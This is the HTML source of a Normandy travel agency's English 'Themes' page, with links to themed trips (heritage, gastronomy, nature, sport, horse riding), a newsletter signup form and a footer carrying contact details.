//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js?ver=f1898267200d0283837d0312a2b95314" id="js-bootstrap-popper-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js?ver=f1898267200d0283837d0312a2b95314" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=f1898267200d0283837d0312a2b95314" id="js-slick-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/themes/nr-theme/js/functions.js?ver=f1898267200d0283837d0312a2b95314" id="js-nr-functions-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=f1898267200d0283837d0312a2b95314" id="js-svgmap-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.lescarnets-evatours.fr/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lescarnets-evatours.fr/en/wp-json/wp/v2/pages/1863" /><meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "l17xwlw13r");
		</script>
		<script>document.documentElement.className += " js";</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"evatours"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB6MRKRS');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.lescarnets-evatours.fr/wp-content/uploads/2019/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lescarnets-evatours.fr/wp-content/uploads/2019/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lescarnets-evatours.fr/wp-content/uploads/2019/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lescarnets-evatours.fr/wp-content/uploads/2019/05/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.col-footer-2{
	display: flex;
  flex-direction: column;
  gap: 30px;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1599059026248{margin-top: -30px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-image: url(https://www.lescarnets-evatours.fr/wp-content/uploads/2020/07/2017_moules_marinieres-Mathilde_Mochon_CDT50.jpg-1500px.jpg?id=285) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1559741298923{padding-top: 200px !important;padding-bottom: 200px !important;}.vc_custom_1558704621672{padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1117999-3"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-1117999-3');
	</script>
	
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};

			t=l.createElement(r);t.async=1;t.src='https://www.clarity.ms/tag/'+i;

			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);

		})(window, document, "clarity", "script", "l16fdquug0");
	</script>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes" /></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-1863 wp-theme-nr-theme wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<header data-rocket-location-hash="a958a4e02512def1962799edcb763194">
    
<div data-rocket-location-hash="5a0bff546d406c5e64f8c086982be9a9" class="header-1-container sticky-top-container">
    <div data-rocket-location-hash="fe0ce8c8f8fc8e7f23ee593b99868c0f" class="container-fluid">
        <div class="row row-header align-items-center justify-content-center">
            <div class="col-9 col-md-4 col-lg-4 header-col-1">
                                    <a href="https://www.lescarnets-evatours.fr/en/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.lescarnets-evatours.fr/wp-content/uploads/2024/05/les-carnets-evatours.png"/><noscript><img src="https://www.lescarnets-evatours.fr/wp-content/uploads/2024/05/les-carnets-evatours.png" alt=""/></noscript>

                                            </a>
                            </div>

            <div class="col-3 col-md-8 col-lg-7 header-col-2">
                <span class="header-menu-toggle menu-toggle d-lg-none"><span></span><span></span><span></span></span>
                <nav class="header-navigation d-xl-flex justify-content-end h-100" role="navigation">
                    <div class="nav-header-menu row h-100"><ul id="menu-main-anglais" class="header-menu menu col my-auto"><li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1901 wpse-object-id-1837"><a href="https://www.lescarnets-evatours.fr/en/">Home</a></li>
<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902 wpse-object-id-1849"><a href="https://www.lescarnets-evatours.fr/en/lagence/">Our agency</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1903 wpse-object-id-1857"><a href="https://www.lescarnets-evatours.fr/en/les-destinations-normandes/">Destinations in Normandy</a>
<ul class="sub-menu">
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-destinations menu-item-1910 wpse-object-id-38"><a href="https://www.lescarnets-evatours.fr/en/destination/calvados-en/">Calvados</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-taxonomy menu-item-object-destinations menu-item-1913 wpse-object-id-46"><a href="https://www.lescarnets-evatours.fr/en/destination/eure-en/">Eure</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-destinations menu-item-1911 wpse-object-id-43"><a href="https://www.lescarnets-evatours.fr/en/destination/manche-en/">Manche</a></li>
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-destinations menu-item-1914 wpse-object-id-47"><a href="https://www.lescarnets-evatours.fr/en/destination/orne-en/">Orne</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-destinations menu-item-1912 wpse-object-id-44"><a href="https://www.lescarnets-evatours.fr/en/destination/seine-maritime-en/">Seine-Maritime</a></li>
</ul>
</li>
<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1863 current_page_item menu-item-has-children menu-item-1904 wpse-object-id-1863"><a href="https://www.lescarnets-evatours.fr/en/les-collections/" aria-current="page">Themes</a>
<ul class="sub-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-thematiques menu-item-1916 wpse-object-id-45"><a href="https://www.lescarnets-evatours.fr/en/thematique/gastronomie-en/">Gastronomy</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-thematiques menu-item-1917 wpse-object-id-48"><a href="https://www.lescarnets-evatours.fr/en/thematique/sport-en/">Sport</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-thematiques menu-item-1915 wpse-object-id-40"><a href="https://www.lescarnets-evatours.fr/en/thematique/nature-en/">Nature</a></li>
	<li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-thematiques menu-item-2367 wpse-object-id-53"><a href="https://www.lescarnets-evatours.fr/en/thematique/cheval-en/">Horse</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-thematiques menu-item-1918 wpse-object-id-41"><a href="https://www.lescarnets-evatours.fr/en/thematique/patrimoine-culturel-en/">Cultural heritage</a></li>
	<li id="menu-item-1925" class="menu-item menu-item-type-taxonomy menu-item-object-thematiques menu-item-1925 wpse-object-id-42"><a href="https://www.lescarnets-evatours.fr/en/thematique/voyage-dans-le-temps-en/">Time travel</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-thematiques menu-item-1926 wpse-object-id-39"><a href="https://www.lescarnets-evatours.fr/en/thematique/tourisme-durable-bien-etre-en/">Sustainable Tourism and Wel-being</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907 wpse-object-id-1870"><a href="https://www.lescarnets-evatours.fr/en/contact/">Contact</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908 wpse-object-id-1876"><a href="https://www.lescarnets-evatours.fr/en/demande-de-devis/">Quote request</a></li>
<li id="menu-item-2230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2230 wpse-object-id-2230"><a href="https://www.normandie-tourisme.fr/organismes-et-entreprises/les-carnets-devatours/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Normandie Tourisme</span><img width="1547" height="262" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201547%20262'%3E%3C/svg%3E" class="menu-image menu-image-title-hide" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://www.lescarnets-evatours.fr/wp-content/uploads/2024/07/Normandie_Les-Carnets-EN.-2.png" /><noscript><img width="1547" height="262" src="https://www.lescarnets-evatours.fr/wp-content/uploads/2024/07/Normandie_Les-Carnets-EN.-2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" fetchpriority="high" /></noscript></a></li>
<li id="menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en wpse-object-id-0"><a href="https://www.lescarnets-evatours.fr/en/les-collections/" role="menuitem"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            width=25
            
    data-lazy-src="https://www.lescarnets-evatours.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.lescarnets-evatours.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            width=25
            
    /></noscript></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-2-fr" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-fr wpse-object-id-0"><a href="https://www.lescarnets-evatours.fr/les-collections/" title="Switch to French" aria-label="Switch to French" role="menuitem"><img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="French"
            width=25
            
    data-lazy-src="https://www.lescarnets-evatours.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.lescarnets-evatours.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            width=25
            
    /></noscript></a></li>
</ul>
</li>
</ul></div>                </nav>
            </div>

            <div class="col-12">
                <div class="header__main--breadcrumbs">
                                                                        <span><span><a href="https://www.lescarnets-evatours.fr/en/">Accueil</a></span> » <span class="breadcrumb_last" aria-current="page">Themes</span></span>                                                            </div>
            </div>
        </div>
    </div>
</div></header>

<main data-rocket-location-hash="6e5961a7f07002a87d72c3d55c699759">

        <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
            <div data-rocket-location-hash="ca722c0fa35488ed8b185d1aa84c8a90" class="row">
                <div data-rocket-location-hash="4b27585310c36ecb55486407f51e7a67" class="col-sm-12">
                    <div class="content-container">
    <div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1599059026248 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1559741298923"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element text-center editor-color-white editor-fontsize-up-4 editor-police-1" >
		<div class="wpb_wrapper">
			<p>Original tailor-made trips</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element text-center banner-title width_decoration_top_left" >
		<div class="wpb_wrapper">
			<h1 class="h1"><span class="editor-color-1">Choose your theme</span></h1>
<p><span class="editor-police-2 editor-fontsize-up-2">Which Norman thematic inspires you … ?</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid editor-bgcolor-white"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1558704621672"><div class="wpb_wrapper">
        <div class="nr_sejours_infos_destinations_list">
            <a href="https://www.lescarnets-evatours.fr/en/thematique/patrimoine-culturel-en/" class="nr-destination">
	<span class="nr-destination-image" title=""><span data-bg="https://www.lescarnets-evatours.fr/wp-content/uploads/2021/10/BAYEUXcathedral-3259571_1920-1.jpg" class="inner rocket-lazyload"  style=""></span></span>
        <span class="nr-destination-readmore"><span class="inner btn btn-theme">Discover</span></span>
	<span class="nr-destination-title"><span class="inner">Cultural heritage</span></span>
	</a><a href="https://www.lescarnets-evatours.fr/en/thematique/gastronomie-en/" class="nr-destination">
	<span class="nr-destination-image" title=""><span data-bg="https://www.lescarnets-evatours.fr/wp-content/uploads/2021/10/Gatronomie-Patrick_Rougereau___Calvados_Attractivite-1200px-450x600-1.jpg" class="inner rocket-lazyload"  style=""></span></span>
        <span class="nr-destination-readmore"><span class="inner btn btn-theme">Discover</span></span>
	<span class="nr-destination-title"><span class="inner">Gastronomy</span></span>
	</a><a href="https://www.lescarnets-evatours.fr/en/thematique/nature-en/" class="nr-destination">
	<span class="nr-destination-image" title="Julie à Chausey"><span data-bg="https://www.lescarnets-evatours.fr/wp-content/uploads/2021/10/2013_Chausey_M-Lerouge.jpg-1500px3-400x600-1.jpg" class="inner rocket-lazyload"  style=""></span></span>
        <span class="nr-destination-readmore"><span class="inner btn btn-theme">Discover</span></span>
	<span class="nr-destination-title"><span class="inner">Nature</span></span>
	</a><a href="https://www.lescarnets-evatours.fr/en/thematique/sport-en/" class="nr-destination">
	<span class="nr-destination-image" title=""><span data-bg="https://www.lescarnets-evatours.fr/wp-content/uploads/2021/10/paddle-839814_1920.jpg" class="inner rocket-lazyload"  style=""></span></span>
        <span class="nr-destination-readmore"><span class="inner btn btn-theme">Discover</span></span>
	<span class="nr-destination-title"><span class="inner">Sport</span></span>
	</a><a href="https://www.lescarnets-evatours.fr/en/thematique/tourisme-durable-bien-etre-en/" class="nr-destination">
	<span class="nr-destination-image" title=""><span data-bg="https://www.lescarnets-evatours.fr/wp-content/uploads/2021/10/meadows-2265994_1920-e1595251344898-600x283-1.jpg" class="inner rocket-lazyload"  style=""></span></span>
        <span class="nr-destination-readmore"><span class="inner btn btn-theme">Discover</span></span>
	<span class="nr-destination-title"><span class="inner">Sustainable Tourism and Wel-being</span></span>
	</a><a href="https://www.lescarnets-evatours.fr/en/thematique/voyage-dans-le-temps-en/" class="nr-destination">
	<span class="nr-destination-image" title=""><span data-bg="https://www.lescarnets-evatours.fr/wp-content/uploads/2021/10/landing-craft-537000_1920.jpg" class="inner rocket-lazyload"  style=""></span></span>
        <span class="nr-destination-readmore"><span class="inner btn btn-theme">Discover</span></span>
	<span class="nr-destination-title"><span class="inner">Time travel</span></span>
	</a><a href="https://www.lescarnets-evatours.fr/en/thematique/cheval-en/" class="nr-destination">
	<span class="nr-destination-image" title="Plage-Courseulles-2-@Conseil-des-Chevaux-de-Normandie"><span data-bg="https://www.lescarnets-evatours.fr/wp-content/uploads/2025/02/Plage-Courseulles-2-@Conseil-des-Chevaux-de-Normandie.jpg.jpg" class="inner rocket-lazyload"  style=""></span></span>
        <span class="nr-destination-readmore"><span class="inner btn btn-theme">Discover</span></span>
	<span class="nr-destination-title"><span class="inner">Horse</span></span>
	</a>        </div>

        </div></div></div></div>
</div></div>                </div>
            </div>
        </div>

        </main>

<div data-rocket-location-hash="69fd125c177002263b8fe397d20e338e" class="container_newsletter">
    <div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
        <div class="col-sm-12">
            <p class="h3">Subscribe to our newsletter</p>
            <div class="frm_forms  with_frm_style frm_center_submit frm_style_style-formulaire-newsletter" id="frm_form_9_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form " id="form_contact-form29baef4c8a9" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Registration to the newsletter</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="9" />
<input type="hidden" name="frm_hide_fields_9" id="frm_hide_fields_9" value="" />
<input type="hidden" name="form_key" value="contact-form29baef4c8a9" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_9" name="frm_submit_entry_9" value="9f50bcf3ad" /><input type="hidden" name="_wp_http_referer" value="/en/les-collections/" /><div id="frm_field_160_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_first frm_third">
    <label for="field_qh4icy28c9d325dd" class="frm_primary_label">First name
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_qh4icy28c9d325dd" name="item_meta[160]" value=""  data-reqmsg="First name cannot be empty" aria-required="true" data-invmsg="Name est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_161_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_third">
    <label for="field_ocfup11ef6e1e95f" class="frm_primary_label">Name
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_ocfup11ef6e1e95f" name="item_meta[161]" value=""  data-reqmsg="Name cannot be empty" aria-required="true" data-invmsg="Last est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_162_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_third">
    <label for="field_29yf4dee43833b84" class="frm_primary_label">Email address
        <span class="frm_required">*</span>
    </label>
    <input type="email" id="field_29yf4dee43833b84" name="item_meta[162]" value=""  data-reqmsg="Email address cannot be empty" aria-required="true" data-invmsg="Please enter a valid email address" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_165_container" class="frm_form_field form-field  frm_required_field frm_none_container vertical_radio">
    <label for="field_s0hzaf1bc075e7b" class="frm_primary_label">Personal data
        <span class="frm_required">*</span>
    </label>
    <div class="frm_opt_container">		<div class="frm_checkbox" id="frm_checkbox_165-0">			<label  for="field_s0hzaf1bc075e7b-0">
			<input type="checkbox" name="item_meta[165][]" id="field_s0hzaf1bc075e7b-0" value="J&#039;accepte que mes données personnelles soient enregistrées par EVATOURS"  data-reqmsg="Please validate the registration of personal data" data-invmsg="Personal data is invalid"   aria-required="true"  /> I accept that my personal data are registered by EVATOURS</label></div>
</div>
    <div class="frm_description" id="frm_desc_field_s0hzaf1bc075e7b">I accept that my personal data are registered by EVATOURS in order to receive newsletters. You can unsuscribe at any time by sending an email to <span id="eeb-886049-382991"></span><script type="text/javascript">(function() {var ml="alto4cnvfu0r.s%e",mi="1?=50;6?2=>4:?70239;=<8;",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-886049-382991").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript>. Your request will be take into account within 24 hours.</div>
    
</div>
<div id="frm_field_171_container" class="frm_form_field form-field  frm_none_container">
    <label for="g-recaptcha-response" id="field_vs7uy_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required" aria-hidden="true"></span>
    </label>
    <div  id="field_vs7uy" class="g-recaptcha" data-sitekey="6Lc7iOQgAAAAABkN6uGGrbfIzzeJT7tJKSrWuuGO" data-size="invisible" data-theme="light" data-callback="frmAfterRecaptcha"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_173_container">
			<label for="field_udoob" >
				If you are human, leave this field blank.			</label>
			<input  id="field_udoob" type="text" class="frm_form_field form-field frm_verify" name="item_meta[173]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="hupuB/CxX9GmGnVC9LWyV7YKAZ41Y79amVz15vttMAtWFkfJBRPfv93x3pcDpY0a" /><div class="frm_submit">

<button class="frm_button_submit frm_final_submit" type="submit"   formnovalidate="formnovalidate">Register to the newsletter</button>

</div></div>
</fieldset>
</div>

</form>
</div>
        </div>
    </div>
</div>

<footer data-rocket-location-hash="8a4ef50742cf3456f9db6425e16930dc">
    
<div data-rocket-location-hash="b395393bf2ba42839b04a6ca19dad1d3" class="footer-col3-container">
    <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
        <div class="row row-footer">
            <div class="col-md-4 col-footer-1">
                <div class="footer-widget-1"><div id="widgettextaddress-2" class="widget widget_widgettextaddress">
        <div class="widget-text-address">
                            <p class="footer-widget-title">Evatours</p>                                        <div class="address">ZAC Object'ifs Sud <br />
611 rue Paul Boucherot - 14123 Ifs</div>
                    </div>

        </div></div><div class="footer-widget-1"><div id="widgettexttel-2" class="widget widget_widgettexttel">
        <div class="widget-text-tel">
                                        <div class="tel">Phone<a
                href="tel:02.61.45.30.94">02.61.45.30.94</a></div>        </div>

        </div></div><div class="footer-widget-1"><div id="widgettextemail-2" class="widget widget_widgettextemail">
        <div class="widget-text-email">
                                        <div class="email"><a href="javascript:;" data-enc-email="yrfpneargf[at]ringbhef.se" class="mail-link" data-wpel-link="ignore"><span id="eeb-332568-993764"></span><script type="text/javascript">(function() {var ml="csoeurntv0l4.%fa",mi=":310?56371=;938?72451<>5",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-332568-993764").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></div>        </div>

        </div></div><div class="footer-widget-1"><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="https://www.tourisme-responsable.org/"><img decoding="async" width="1200" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201200'%3E%3C/svg%3E" alt="" class="wp-image-2090" style="width:153px;height:auto" data-lazy-srcset="https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-1200x1200.png 1200w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-600x600.png 600w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-300x300.png 300w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-768x768.png 768w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-1536x1536.png 1536w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-150x150.png 150w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-75x75.png 75w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-24x24.png 24w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-36x36.png 36w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-48x48.png 48w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR.png 1654w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-1200x1200.png" /><noscript><img decoding="async" width="1200" height="1200" src="https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-1200x1200.png" alt="" class="wp-image-2090" style="width:153px;height:auto" srcset="https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-1200x1200.png 1200w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-600x600.png 600w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-300x300.png 300w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-768x768.png 768w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-1536x1536.png 1536w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-150x150.png 150w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-75x75.png 75w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-24x24.png 24w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-36x36.png 36w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR-48x48.png 48w, https://www.lescarnets-evatours.fr/wp-content/uploads/2024/04/ATR-MEMBRE-COULEUR.png 1654w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a></figure>
</div></div></div>            </div>

            <div class="col-md-4 col-footer-2">
                <div class="footer-widget-2"><div id="responsive_lightbox_image_widget-2" class="widget rl-image-widget"><p class="footer-widget-title">NOS AGRÉMENTS &#038; GARANTIES</p><img class="rl-image-widget-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20374'%3E%3C/svg%3E" width="600" height="374" title="PIED-DE-PAGE-LES-CARNETS-DEVATOURS" alt="Agréments et garanties Les carnets d&#039;Evatours" style="float: left" data-lazy-src="https://www.lescarnets-evatours.fr/wp-content/uploads/2024/05/PIED-DE-PAGE-LES-CARNETS-DEVATOURS-600x374.png" /><noscript><img class="rl-image-widget-image" src="https://www.lescarnets-evatours.fr/wp-content/uploads/2024/05/PIED-DE-PAGE-LES-CARNETS-DEVATOURS-600x374.png" width="600" height="374" title="PIED-DE-PAGE-LES-CARNETS-DEVATOURS" alt="Agréments et garanties Les carnets d&#039;Evatours" style="float: left" /></noscript><div class="rl-image-widget-text"></div></div></div>            </div>

            <div class="col-md-4 col-footer-3">
                <div class="footer-widget-3"><div id="responsive_lightbox_image_widget-3" class="widget rl-image-widget"><p class="footer-widget-title">Nos partenaires</p><a href="https://www.lescarnets-evatours.fr/wp-content/uploads/2025/03/PIED-DE-PAGE-LES-CARNETS-DEVATOURS-2-1.png" class="rl-image-widget-link"><img class="rl-image-widget-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E" width="100%" height="auto" title="PIED-DE-PAGE-LES-CARNETS-DEVATOURS-2-1" alt="" data-lazy-src="https://www.lescarnets-evatours.fr/wp-content/uploads/2025/03/PIED-DE-PAGE-LES-CARNETS-DEVATOURS-2-1.png" /><noscript><img class="rl-image-widget-image" src="https://www.lescarnets-evatours.fr/wp-content/uploads/2025/03/PIED-DE-PAGE-LES-CARNETS-DEVATOURS-2-1.png" width="100%" height="auto" title="PIED-DE-PAGE-LES-CARNETS-DEVATOURS-2-1" alt="" /></noscript></a><div class="rl-image-widget-text"></div></div></div>            </div>
        </div>
    </div>
</div><div data-rocket-location-hash="bbde4e06bdd40532689cade4d95b2c31" class="menu-bottom-1-container">
